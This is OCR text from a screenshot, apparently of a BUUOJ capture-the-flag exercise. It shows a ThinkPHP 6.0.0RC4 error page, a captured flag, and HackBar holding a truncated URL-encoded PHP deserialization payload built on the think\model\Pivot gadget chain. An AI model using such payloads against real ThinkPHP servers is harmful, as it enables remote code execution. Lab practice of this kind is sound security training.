 系统发生错误
a9ce3d69-cd63-4146-8d60-4
24:05
a9ce3d69-cd63-4146-8d60-441a813fb08a.node4.buuoj.cn:81///public/?payload=O%3A17%3A"think%5Cmodel%5CPivot"%3A9%3A%7Bs%3A21%3A"%00think%5CM...
更新
flag{bd11bd40-4a2a-4d1d-a0ea-5f2036572510}
Method think\model\Pivot::__toString() must not throw an exception, caught think\exception\ErrorException:
array_merge(): Argument #1 is not an array
ThinkPHP V6.0.0RC4 { 十年磨一剑-为API开发设计的高性能框架 } - 官方手册系列
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
Split URL
Execute
http://a9ce3d69-cd63-4146-8d60-441a813fb08a.node4.buuoj.cn:81///public/?
payload=O%3A17%3A%22think%5Cmodel%5CPivot%22%3A9%3A%7Bs%3A21%3A%22%00think%5CModel%00lazySave%22%3Bb%3A1%3Bs%3A12%3A%22%00%2A%00withEvent%22
%3Bb%3A0%3Bs%3A19%3A%22%00think%5CModel%00exists%22%3Bb%3A1%3Bs%3A18%3A%22%00think%5CModel%00force%22%3Bb%3A1%3Bs%3A8%3A%22%00%2A%00field%
Post data Referer User Agent Cookies Clear All
英
20:36
2023-07-07